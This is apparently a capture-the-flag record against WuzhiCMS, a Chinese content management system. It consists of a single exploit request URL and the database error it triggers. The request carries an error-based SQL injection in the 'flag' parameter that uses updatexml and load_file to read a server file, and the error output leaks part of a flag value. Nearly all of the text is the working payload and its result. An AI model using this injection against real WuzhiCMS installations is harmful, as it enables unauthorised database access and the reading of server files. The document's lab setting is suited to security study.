 五指CMS网站管理系统
127.0.0.1/www/index.php?m=order&f=index&v=listing&_su=wuzhicms&flag=%20xxxx%27%20or%20updatexml(1,concat(0x7e,(load_file("/flag"))),0)%20or
[sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_order_point` WHERE 1 AND `status`=' xxxx' or updatex
ml(1,concat(0x7e,(load_file("/flag"))),0) or '' LIMIT 0,1
[msg]XPATH syntax error: '~flag{1c166aba-9d1a-43b4-a2f2-e4'
[ 返回上一页 ]